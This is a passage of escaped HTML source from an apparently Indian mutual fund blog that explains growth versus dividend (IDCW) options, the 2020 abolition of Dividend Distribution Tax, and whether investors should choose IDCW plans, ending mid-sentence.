100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 31.3pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt Securities, Money Market Instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 31.3pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 31.3pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E35 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34.55pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 34.55pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EForeign Equity \u0026amp; Equity related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 34.55pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 34.55pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E35 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 35pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 35pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt Securities (including Units) issued by REITS \u0026amp; InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat are the different options in Mutual Funds?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen you invest in mutual funds you get the following two options:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EGrowth\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EDividend\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe growth option means any appreciation the fund makes would be added to your valuation amount and will stay the same way until and unless you decided to withdraw.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe dividend option can be further divided in to three different options :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Pay-out of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend pay-out plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Reinvestment of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend reinvestment plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Transfer of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend transfer plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis name change was necessitated because investors were earlier under the belief that dividends received by them were a part of their profits when in fact they were also a part of their capital too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBasically, investors were paying tax on taking back their own capital in the form of dividend.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003ETax on dividend received from Mutual Funds\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDividend Distribution Tax (DDT) has been abolished for mutual funds from 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April 2020 as announced in the budget for 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEarlier dividend received from mutual funds was tax free in the hands of the investor since tax for the same was already paid by the mutual fund in the form of Dividend Distribution Tax (DDT).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDue to this the dividend was received by an investor but the tax was paid by the mutual fund company.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith a fixed Dividend Distribution Tax rate, small and big investors alike ended up paying the same tax rate irrespective of the dividend amount.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnder the new rule now, effective 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April 2020 onwards, dividend received from mutual funds is now added to investors income and gets taxed according to the investors tax bracket.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/08\/momentum-mutual-funds-reviewed-and-explained-in-detail.html\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EClick Here to read about Momentum Mutual Funds in detail\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EShould you invest in the IDCW (Income Distribution cum Capital Withdrawal) plan?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMany individuals are dependent on the interest gained from their fixed deposits to manage their monthly expenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECertain other fixed saving instruments can also provide the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn equity mutual fund cannot provide the same, that’s the case with Income Distribution cum Capital Withdrawal (IDCW) plan too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEven under the IDCW option, there is no guarantee you will receive dividend and when you do, keep in mind that you receive a portion of your own capital back and not just profits in the form of dividends.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThis was the case earlier too which is why the\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘Dividend’\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eoption was renamed as\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E‘Income Distribution cum Capital Withdrawal’\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eplan since most investors weren’t aware that they were receiving a portion of their capital back as 